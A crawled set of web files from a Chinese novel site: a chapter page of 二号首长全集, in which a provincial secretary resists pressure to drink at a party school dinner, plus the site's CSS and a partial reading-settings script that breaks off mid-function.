

--- FILE ---
content_type: text/html
request_url: https://www.zuizhongshenzhi.com/erhaoshouchangquanji/8389.html
body_size: 4852
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
<title>第二部_ 第005章_二号首长全集小说在线免费阅读-言情小说网</title>
<meta name="keywords" content=" 第005章,二号首长全集小说在线免费阅读" />
<meta name="description" content="刘主任拿起桌上的烟，拆开，抽出一支，递给唐小舟。唐小舟用手掌档住，说，对不起，不抽。刘主任问，是一直不抽还是现在不想抽?唐小舟说，以前抽过，现在已经戒了。唐小舟以为，自己说了这话，事情也就过去了。没想到这个刘主任与众不同，一定要劝唐小舟接下这支烟。唐小舟无可奈何，只得伸手接了。刘主" />
<meta name="mobile-agent" content="format=html5; url=https://www.fangunbook.com/erhaoshouchangquanji/8389.html"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/css/common.css"/>
<script type="text/javascript" src="/js/xyq.js"></script>
</head>
<body style="background: #f6f6f6;">
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-collapse" aria-expanded="false">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">言情小说网</a>
<form class="navbar-form navbar-left hidden-xs hidden-sm" method="post" name="searchform" id="searchform" action="/e/search/index.php">
<input type="hidden" name="tbname" value="bookname"/>
<input type="hidden" name="show" value="title,writer"/>
<input type="hidden" name="tempid" value="1"/>
<div class="input-group">
<input type="text" class="form-control" name="keyboard" placeholder="请输入书名或作者"/>
<span class="input-group-btn">
<button class="btn btn-danger" type="submit"><span class="glyphicon glyphicon-search"></span></button>
</span>
</div>
</form>
</div>
<div class="collapse navbar-collapse" id="nav-collapse">
<ul class="nav navbar-nav navbar-right">
<li><a href="/mh/">漫画</a></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">字体设置<span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="javascript:void(0)" id="xs">(小)16px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="sm">(默认)18px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="md">(中)20px</a></li>
<li role="separator" class="divider"></li>
<li><a href="javascript:void(0)" id="lg">(大)22px</a></li>
</ul>
</li>
</ul>
</div>
</div>
</nav>
<div class="container">
<div class="m-panel">
<div class="panel-heading">
<ol class="breadcrumb">
  <li><a href="/">首页</a></li>
  <li><a href="/erhaoshouchangquanji/">二号首长全集</a></li>
</ol>
</div>
<div class="m-title col-md-12">
<h1> 第005章</h1>
</div>
<div class="m-zjaa"><script>zj_wap();</script></div>
<div id="content" class="panel-body">
<div class="m-tpage">
<ul>
<li class="col-md-5 col-md-offset-2 col-xs-12 col-sm-12">上一章：<a href=/erhaoshouchangquanji/8388.html> 第004章</a></li>
<li class="col-md-4 col-xs-12 col-sm-12">下一章：<a href=/erhaoshouchangquanji/8390.html> 第006章</a></li>
</ul>
</div>
<div class="m-zjaa"><script>zj_wap2();</script></div>
<p>记住言情小说网,<span style="color:#4876FF"></span>,让阅读成为一种享受！若被转/码,可退出转/码继续阅读.</p>
<p>刘主任拿起桌上的烟，拆开，抽出一支，递给唐小舟。唐小舟用手掌档住，说，对不起，不抽。刘主任问，是一直不抽还是现在不想抽?唐小舟说，以前抽过，现在已经戒了。唐小舟以为，自己说了这话，事情也就过去了。没想到这个刘主任与众不同，一定要劝唐小舟接下这支烟。唐小舟无可奈何，只得伸手接了。刘主任又要替他点上。他懒得和这种人纠缠，点了，却不吸，拿在手上。刘主任命令一名手下打开桌上的五粮液。年轻人拿起酒瓶，要往唐小舟面前的杯子里倒。唐小舟立即伸手档住，说，对不起，晚上赵书记还有安排，我不能喝酒。赵书记的头街太大，这个年轻人顶不住，只好放下酒瓶。唐小舟以为就此过关了，叫服务员送饭上来。刘副主任接过了酒瓶，要亲自给唐小舟倒酒。唐小舟再次解释，自己晚上还有工作，不能喝酒。唐小舟也不明白，自己怎么就惹翻了这位刘老兄，他变得不依不烧，无论如何，要敬出这杯酒。唐小舟不肯，他便说，喝不喝都没所谓，为了表示对上级首长的尊重，酒杯还是应该满上。唐小舟想，你满上就满上吧，反正我不喝。酒终于满上了，刘主任又征了好半天，因为唐小舟坚决不喝，刘主任的脸色就很难看，整个脑门都是红的。唐小舟知道这个刘主任心里极度不爽，却又无可奈何。省委党校办公室是个处级机构，副主任嘛，自然就是副处级。从级别上看，刘主任和唐小舟差别不大，年龄上，刘主任应该比唐小舟大好几岁。他或许以为自己和唐小舟处于同等级别，彼此应该尊重，而唐小舟先不肯抽他的烟，后不肯和他喝酒，是不给他面子。在官场，常常能够见到这样的人，自以为是个人物，稍稍有点不如意，便像点着的鞭炮一般。没想到刘副主任卯上劲了，端起面前的酒杯，硬是和唐小舟面前那只杯子碰了一下，自己喝了，再举着空杯子，倒立着，亮在唐小舟面前。唐小舟心里烦，不理他，见饭还没有上来，便端起碗，往碗里舀了些菜，开始大口地吃。刘副主任说，唐秘书是省里的领导，我们党校是在乡下，我乡下人不懂规，冒犯了省领导，先自罚三杯。说着，果然又喝了两杯，再给面前的杯子倒满，端在唐小舟面前，说，唐秘书，我已经自罚了三杯，再敬首长一杯，总该可以吧。唐小舟已经听出来了，他先强调唐小舟只不过是一个秘书，后来又语带讥讽地称他为首长，显然是极度不满。唐小舟无论是以前当记者还是现在当首长秘书，都未遇到过这样的人，极其尴尬，却也知道，这杯酒不能喝。此人已经带了强烈情绪.自己只要喝下一杯.接下来就可能有大麻烦。</p><p>可就在这时候，林椰过来敬酒。如果说林椰的外貌还不能说漂亮无比魅力无敌的话，她的白，确实是惊世驮俗，万里挑一。正因为白，她走动的时候，一路抖落的，都是特殊的光泽，她端着红酒过来，还没有靠近，附近几桌的男人，便已经将目光集中在她的身上。待她走到唐小舟面前，这些男人的目光就不是好色和贪婪，还有嫉妒。此事不知是否挑逗了刘副主任，他抓住机会，立即发起战争。林椰敬酒的话还没有说完，他便站起来，硬是从林椰手里抢过了酒杯，说是红酒不能表示诚意，如果要向首长表示诚意的话，一定要用白酒。林椰不知这里曾经发生过的事，见刘主任接过了她的酒杯，又换了一杯白酒，便将酒杯端过来，要向唐小舟敬酒。唐小舟很清廷，无论谁来了，这杯酒不能喝，否则，今天这事没法完。林椰还是熟悉官场的，尤其熟悉酒场，她一看架式，多少也明白过来。明白自己陷入了尴尬，也明白唐小舟此时正尴尬着。自己站在这里，酒敬不出去，自然难堪，而自己若是想尽一切办法，硬是让唐小舟喝了这杯酒，面前这个地中海发型的男人，还不定要对唐小舟干些什么，那样，就是自己给唐小舟难堪了。好在林椰颇有经验，右手举了自己的酒杯，左手端起了唐小舟面前的酒杯，说，我敬唐处，是诚心诚意，唐处晚上有工作，也是实情。我这杯酒，如果敬不出去，我肯定没脸从这里走开。唐处这杯酒如果喝了，又是违纪。看来，只有一个办法解决，我这杯酒，我喝了，唐处这杯酒，我代了。林椰将两杯酒干了，自然解了唐小舟的围。但是，她自己的尴尬处境不仅没解，反而更加严峻了。刘副主任之所以要闹事，就是因为对唐小舟不满，现在一个如此漂亮迷人的女性，竟然以这种方式讨好唐小舟，他岂能满意?唐小舟油盐不进，他无可奈何。既然林椰伸了这个头，他要对付林椰，还是有办法的。果然，林椰还没放下酒杯，刘副主任便端着自己的杯子和酒站起来，说，既然林主任替唐处喝了酒，正好，我仰慕唐处长之情，犹如雍江之水，滔滔不绝。长期以来，我都想有机会敬唐处长一杯酒，这杯酒，是不是也请林主任代表?唐小舟想拉住林椰，却也知道，他一旦出手，事情就会越搞越复杂。林椰接战，显然是想帮他，这伙人缺乏善意，今天如果没有什么办法阻止，他们非把林椰放倒不可。遇到这样的人，能有什么好办法?惟一的办法，就是一走了之，至于那些人会怎样看他，他顾不得了。想到这里，他也不管林椰，迅速将碗里的饭吃完，将碗往桌上一放，站起来就走，甚至连招呼都没和人打。他很清廷，用不了多久，党校就会有传言，说他唐小舟太傲气。事到如今，他顾不得那么多了，不光顾不得，还得动用一下自己的权力，压一压这帮不知天高地厚的家伙。</p></div>
<div class="pagebox"></div>
<div class="tuijian"><script>tuijian();</script></div>
<div class="m-zjaa"><script>zj_wap3();</script></div>
<div class="m-page">
<a href="/erhaoshouchangquanji/8388.html" class="btn btn-danger pull-left col-md-2 col-xs-3 col-sm-3">上一章</a>
<a href="/erhaoshouchangquanji/" class="btn btn-danger col-md-2 col-xs-4 col-sm-4 col-md-offset-3 col-xs-offset-1 col-sm-offset-2">返回目录</a>
<a href="/erhaoshouchangquanji/8390.html" class="btn btn-danger pull-right col-md-2 col-xs-3 col-sm-3">下一章</a>
</div>
<div class="m-zjaa"><script>zj_wap4();</script></div>
</div>
</div>
<footer>
<div class="container">
<div class="g-ft">
<p>言情小说网提供《二号首长全集》小说全文阅读、内容收集自互联网和广大小说爱好者上传，如果发现侵犯您的权益，请及时联系本站处理小说二号首长全集。
       </p>
<div class="m-copyright">
Copyright©2025 <a href="/erhaoshouchangquanji/">二号首长全集</a> All Rights Reserved. 
</div>
</div>
</div>
</footer>
<a href="#" id="back-to-top"><span class="glyphicon glyphicon-chevron-up"></span></a>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/js/Read.js"></script>
<script>tj();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zuizhongshenzhi.com/css/common.css
body_size: 3713
content:
body {
    padding-top: 80px;
}
a {
    color: #428BD1;
}
*{outline:none}
.title {
    font-size: 16px;
    color: #2c3e50;
    font-weight: bold;
    padding: 10px;
}
#searchform {
    margin-top: 16px;
}
.m-stitle {
    padding: 6px 10px;
}
.m-search-nav{
	margin-bottom: 8px;
}
.m-stitle h1 {
    color: #2c3e50;
    font-size: 18px;
    font-weight: bold;
}
/*fm*/
.m-book_info{
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    background-color: #FFFFFA;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
}
.m-infos {
    line-height: 32px;
    float: left;
    width: 76%;
    height: 32px;
    margin-top: 20px;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin-left: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/*封面三按钮后加*/
.m-book_info .m-read a.m-startedbtn,a.m-startedbtn:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   background-color: #5c91ed;
   color:#fff;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read a.m-diralinks,a.m-diralinks:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   color: #000;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read .m-startedbtn:hover {
   background-color: #3071A9;
   border: 1px solid #3071A9;
   color: #fff;
   text-decoration: none;
}
.m-book_info .m-read .m-diralinks:hover {
   color: #3071A9;
   border-color: #3071A9;
   background-color: transparent;
   text-decoration: none;
}

.m-book_info .m-read .scrolltobt{
    display: block;
    float: left;
    border: 1px solid #e85d46;
    border-radius: 3px;
    color: #de533c;
    font-size: 14px;
    width: 85px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
}

.m-book_info h1 {
    float: left;
    font-size: 26px;
    font-weight: 400;
	margin:0;
    /*margin:-5px 0 0 0;*/
}
.m-infos span {
    padding-left: 10px;
    font-size: 12px;
    color: #666;
    display: inline;
}
.m-upd{
    width: 526px;
    line-height: 30px;
    height: 30px;
    float: left;
    margin-top: 5px;
    font-size:14px;
    margin-bottom: 10px;
}
.m-upd span{
    color: #fff;
    background-color: #e62727;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.m-upd span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #e62727;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
.m-upd a:hover{
    color: #FF4810;
}
.m-book_info p {
    float: left;
    width: 76%;
    color: #666;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
    min-height: 44px;
    max-height: 92px;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    margin: 8px 0 5px 5px;
}
.updata {
    position: relative;
    float: left;
    line-height: 30px;
    overflow: hidden;
    color: #0ca64e;
    font-size: 14px;
    clear: both;
    border-top: #eee 1px solid;
    width: 100%;
    padding-left: 1em;
    padding-right: 10px;
    text-align: left;
}
.updata span{
    color: #fff;
    background-color: #5c91ed;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.updata a {
    line-height: 30px;
}
.updata a:hover{
    text-decoration: underline;
}
.updata em{
    line-height: 45px;
    height: 40px;
    position: absolute;
    display: inline-block;
}
.updata span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #0ca64e;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
/* zj list*/
.m-book-list {
    padding: 10px 15px 20px 15px;
    border-radius: 2px;
    background: #fff;
    overflow: hidden;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    margin-bottom: 15px;
    position: relative;
}
.m-book-list .m-order{
    position: absolute;
    right: 0px;
    top: 0;
    margin-top: 20px;
    margin-right: 15px;
    border-radius: 3px;
    font-weight: bold;
    display: inline-block;
    width: 64px;
    height: 25px;
    line-height: 25px;
    color: #fff;
    text-align: center;
    background-color: #eee;
}
.m-book-list h2{
    text-align: center;
    font-size: 18px;
    padding-bottom: 15px;
    padding-top: 10px;
    font-weight: bold;
    color: #666;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin:0;
}
.m-book-list h3 {
    text-align: center;
    /*height: 30px; */
    /*line-height: 30px; */
    background: #ebebeb;
    font-size: 16px;
    color: #49b233;
    margin-top: -60px;
    border-top: 70px solid white;
    padding: 8px 0;
}
.m-book-list ul{zoom:1;overflow:hidden;margin:0;padding:0;}
.m-book-list ul li.line{width:700px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line2{width:345px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line3{width:230px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line4{width:172px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li a{background: url(../images/list-style.gif) 2px center no-repeat;padding-left:10px;}
.m-book-list ul li a:visited{color:#3071A9;}
.m-book-list ul li a:hover {color: #3071A9;}
/* img hover*/
.cover-block {
    float: left;
    position: relative;
    z-index: 1;
    margin: 20px 10px 10px 20px;
}
.cover-block .img-block .doc-info-imglink {
    -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
        width: 136px;
    height: 172px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}

.cover-block .img-block .doc-info-imglink .doc-info-img {
    width: 136px;
    height: 172px;
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-transform-style: initial!important;
    -moz-transform-style: initial!important;
    transform-style: initial!important;
}
.cover-block .ffk-able {
    position: relative
}

.cover-block .ffk-able .doc-info-imglink {
    padding-top: 0;
    background-color: #656566;
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -ms-perspective: 1200px;
    perspective: 1200px;
    *background: 0 0;
}
.cover-block .ffk-able .doc-info-imglink .doc-info-img{
    transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    transition: transform .5s ease 0s;
    -moz-transition: -moz-transform .5s ease 0s;
    -ms-transition: -ms-transform .5s ease 0s;
    -webkit-transition: -webkit-transform .5s ease 0s
}
.cover-block .ffk-able .doc-info-imglink:hover {
    _zoom: 1
}
.cover-block a {
    hide-focus: expression( this.hideFocus=true );
    outline: 0;
}
.cover-block .ffk-able:hover .doc-info-imglink .doc-info-img {
    transform: rotateY(-20deg);
    -moz-transform: rotateY(-20deg);
    -ms-transform: rotateY(-20deg);
    -webkit-transform: rotateY(-20deg)
}
.m-link{
    display: block;
	padding: 0 10px;
	float: left;
}
.m-writer{
float:right;
color:#999;
font-size: 12px;
margin-top: 2px;
}
.m-list{
	overflow: hidden;
}
.m-list h3{
    font-size: 16px;
    font-weight: bold;
    height: 43px;
    background-color: #fbfbfb;
    margin: 0;
    border-bottom: 1px solid #ddd;
    line-height: 45px;
    text-align: center;
}
.m-list-group{
	padding-left: 0;
    margin-bottom: 1px;
    overflow: hidden;
}
.m-list-item{
	position: relative;
    display: block;
    padding: 10px 15px;
    background-color: #fff;
    border-bottom: 1px dashed #ddd;
}
.m-bd-list ul{
    margin:0;
    padding:0;
}
.m-bd-list li{
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    overflow: hidden;
    padding: 6px;
}
.m-bd-list li .m-pic-box {
    display: inline;
    float: left;
    width: 78px;
    height: 98px;
}
.m-bd-list li .m-pic-box  .pic {
    width: 78px;
    height: 98px;
    box-shadow: 0 1px 1px rgba(0,0,0,.4);
    }
.m-bd-list li .m-info-box {
    height: 98px;
    position: relative;
    overflow: hidden;
    padding-left: 10px;
}
.m-bd-list li .m-info-box .m-tt{
    font-weight: bold;
    height: 23px;
    overflow: hidden;
    font-size: 14px;
}
.m-bd-list li .m-info-box .m-tt a{
color: #29343d;
}
.m-bd-list li .m-info-box .m-tt a:hover{
color:#f50;
}
.m-text {
    height: 18px;
    line-height: 18px;
    color: #666;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    font-size: 12px;
}
/*zj*/
.m-panel{
    margin-bottom: 60px;
    background: #F0F0F0;
    overflow: hidden;
    border-radius: 5px;
    -webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);
    box-shadow: 0 1px 3px rgba(26,26,26,.1);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.m-path{
    padding: 0px 0px;
}
.m-title {
    padding: 15px;
    box-shadow: 0 0.5px 0px 0 rgba(0,0,0,.1);
    overflow: hidden;
}
.m-title h1{
    font-size: 30px;
    line-height: 36px;
    margin: 6px 0px;
    color: #212121;
    font-weight: 400;
    text-align: center;
}
.m-tpage {
    overflow: hidden;
    padding: 5px 0px 15px;
    margin: 0 auto;
}
.m-page {
    overflow: hidden;
    padding: 10px 15px;
    margin: 0 auto;
    border-top: 1px solid #e2e2e2;
}
#content {
    font-size: 18px;
    overflow: hidden;
    line-height: 1.8em;
    font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
    padding: 20px;
}
#content p{
    text-indent: 2em;
    padding-bottom: 1.5em;
}
#content img{
    display: block;
    margin: 0 auto;
    width: 100%;
}
.m-zwpc{
    float: left;
    padding-right: 10px;
}
.m-zwpc2{
    float: right;
    padding-left: 10px;
}
.m-zwwap{
margin: 0 auto;
}
#back-to-top{
    position: fixed;
    right: 10px;
    bottom: 10px;
    background: #1a73e8;
    color: #ffffff;
    text-align: center;
    border-radius: 2px;
    z-index: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: none;
}
#back-to-top:hover {
    background: #4285f4;
}
#tj{
display: none;
}
.g-ft{
    background-color: #fff;
    margin: 0 auto;
    min-height: 80px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    border-radius: 2px 2px 0px 0px;
    margin-top: 10px;
}
.g-ft p {
    line-height: 24px;
    padding: 15px 15px 10px;
    text-align: center;
    font-size: 12px;
    color: #222;
}
.m-links{
    padding: 0 10px;
    overflow: hidden;
    height: 42px;
    line-height: 44px;
}
.m-links span{
    float: left;
    font-size: 14px;
}
.m-links ul{
    float: left;
    overflow: hidden;
    margin: 0;
    list-style: none;
    padding: 0;
}
.m-links ul li{
    float: left;
    padding-left: 10px;
    text-align: center;
    line-height: 46px;
}
.m-links li a{
    color: #949494;
    font-family: "å¾®è½¯é›…é»‘", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 28px;
}
.m-links ul li a:hover {
    color: #D14836;
}
.m-copyright{
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    border-top: 1px solid #f5f5f5;
}
.m-copyright a{
    color: #3071A9;
    font-size: 14px;
}
/*mh nr*/
.m-path {
    height: 40px;
    position: relative;
    background: #fff;
    text-indent: 10px;
    color: #ff6766;
    padding:0;
    margin-top: -10px;
    margin-bottom: 2px;
    border-bottom: 1px solid #eee;
}
.m-path h1 {
    font-size: 14px;
    line-height: 40px;
    width: 80%;
    height: 100%;
    overflow: hidden;
    color: #ccc;
}
.manga-page {
    position: absolute;
    top: 10px;
    right: 5px;
    font-weight: bold;
    font-size: 14px;
}
.m-path-title a{
    color: #ff6766; 
}
.action-list {
    /*
    background-image: linear-gradient(to bottom,#f6f6f6,#eee);
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    */
    width: 100%;
    height: 42px;
    text-align: center;
    background-color: #fff;
    margin: 10px 0;
}

.action-list a {
    float: left;
    width: 23%;
    margin: 0 1%;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: 1px solid #ff6766;
    border-radius: 5px;
    color: #000;
    font-size: 14px;
}
.manga-box {
    padding: 0;
    position: relative;
}
.manga-loading {
    position: absolute;
    top: 10px;
    left: 50%;
    width: 120px;
    margin-left: -60px;
    text-align: center;
    z-index: 800;
    background-color: rgba(0,0,0,.4);
    color: #fff;
    border-radius: 12px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    display: none;
}
.manga-panel-box {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 600;
}
.manga-panel-prev, .manga-panel-next {
    width: 50%;
    height: 100%;
    text-align: center;
    float: left;
    color: transparent;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.manga-box img {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.manga-panel-on {
    background-color: rgba(0,0,0,.5);
    border: none;
    color: #fff;
    border-right: 1px solid rgba(255,255,255,.8);
}
.manga-panel-prev span, .manga-panel-next span {
    position: fixed;
    height: 100%;
    top: 50%;
    width: 100px;
    text-align: center;
    line-height: 30px;
    margin-left: -50px;
    margin-top: -15px;
}

.main{
padding-top: 0px;
    
}

@media (max-width: 990px) {
        .navbar-brand {
        height: 50px;
        font-size: 26px;
        line-height: 50px;
        font-weight: 400;
        letter-spacing: 4px;
        font-family: 微软雅黑, "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding: 0px 0px 0px 15px;
        margin-left: 5px;    
        }
        body {
        padding-top: 60px;
        }
        .m-book_info {
    padding-top: 20px;
    text-align: center;
         }
         .m-read{padding-left: 1em;}
		 .cover-block {
    float: none;
    text-align: center;
    margin: 0;
}
        .cover-block .img-block .doc-info-imglink {
    /* -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6); */
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
    width: 112px;
    height: 138px;
    /* -webkit-border-radius: 3px; */
    border-radius: 3px;
    /* position: relative; */
    margin: 0 auto;
        }

        .cover-block .img-block .doc-info-imglink .doc-info-img {
        width: 112px;
        height: 138px;
        background-color: #fff;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        -webkit-transform-style: initial!important;
        -moz-transform-style: initial!important;
        transform-style: initial!important;
        }
    .m-infos {
    line-height: 32px;
    float: none;
    border-bottom: none;
    margin-left: 0;
    width: auto;
    text-align: left;
    height: auto;
        }
   
	.m-book_info h1 {
    /* float: left; */
    font-size: 26px;
    font-weight: 400;
    margin: 0;
    text-align: center;
	width:100%;
        }
        .m-infos span {
    font-size: 14px;
    line-height: 18px;
    color: #666;
    display: block;
    clear: both;
    padding: 8px 0 0 0;
    text-indent: 3em;
        }
        .m-book_info p {
        float: none;
        width: 100%;
        color: #666;
        font-size: 14px;
        line-height: 24px;
        overflow: hidden;
        min-height: 44px;
        max-height: 96px;
        -webkit-line-clamp: 5;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        margin: 8px 0;
        padding: 0 1em;
		text-align:left;
		text-indent:2em;
        }
        .m-upd {
    width: 100%;
    line-height: 30px;
    height: 30px;
    float: left;
    /*margin-left: 5px;*/
    font-size: 14px;
    padding: 0 1em;
    text-align: left;
	overflow: hidden;
        }
        .m-book-list h2{
        	text-align: left;
        }
        .m-book-list ul li.line3 {
        width: 100%;
        float: left;
        margin: 0px 0px;
        height: 40px;
        line-height: 40px;
        overflow: hidden;
        font-size: 14px;
        border-bottom: 1px dashed rgb(220, 220, 220);
        }
        #back-to-top {
        bottom: 150px;
        }
}

.tuijian{font-size:16px; margin-bottom: 10px; line-height: 2em;padding: 10px;}
.tuijian a {color:#5c91ed;}
.tishi{color:red;font-size:16px;}

.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;width:380px;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;text-decoration: none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.zuizhongshenzhi.com/js/xyq.js
body_size: 1856
content:
//内容页应用设置
function setsfsadfdsfd(intype, p) {
 var nr_body = document.getElementById("nr_body"); //页面body
 var huyandiv = document.getElementById("huyandiv"); //护眼div
 var lightdiv = document.getElementById("lightdiv"); //灯光div
 var fontfont = document.getElementById("fontfont"); //字体div
 var fontbig = document.getElementById("fontbig"); //大字体div
 var fontmiddle = document.getElementById("fontmiddle"); //中字体div
 var fontsmall = document.getElementById("fontsmall"); //小字体div
 var nr1 = document.getElementById("nr1"); //内容div
 var nr_title = document.getElementById("nr_title"); //文章标题
 var nr_title = document.getElementById("nr_title"); //文章标题

 var pt_prev = document.getElementById("pt_prev");
 var pt_mulu = document.getElementById("pt_mulu");
 var pt_next = document.getElementById("pt_next");
 var pb_prev = document.getElementById("pb_prev");
 var pb_mulu = document.getElementById("pb_mulu");
 var pb_next = document.getElementById("pb_next");

 //灯光
 if (intype == "light") {
  if (p == "yes") {
   //关灯
   lightdiv.innerHTML = "开灯";
   nr_body.style.backgroundColor = "#32373B";
   huyandiv.style.backgroundColor = "";
   nr_title.style.color = "#ccc";
   nr1.style.color = "#999";
   var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  } else if (p == "no") {
   //开灯
   lightdiv.innerHTML = "关灯";
   nr_body.style.backgroundColor = "#fbf6ec";
   nr1.style.color = "#000";
   nr_title.style.color = "#000";
   huyandiv.style.backgroundColor = "";
   var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  } else if (p == "huyan") {
   //护眼
   lightdiv.innerHTML = "关灯";
   huyandiv.style.backgroundColor = checkbg;
   nr_body.style.backgroundColor = "#DCECD2";
   nr1.style.color = "#000";
   var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  }
 }
 //字体
 if (intype == "font") {
  //alert(p);
  fontbig.style.backgroundColor = "";
  fontmiddle.style.backgroundColor = "";
  fontsmall.style.backgroundColor = "";
  if (p == "big") {
   fontbig.style.backgroundColor = checkbg;
   nr1.style.fontSize = "25px";
  }
  if (p == "middle") {
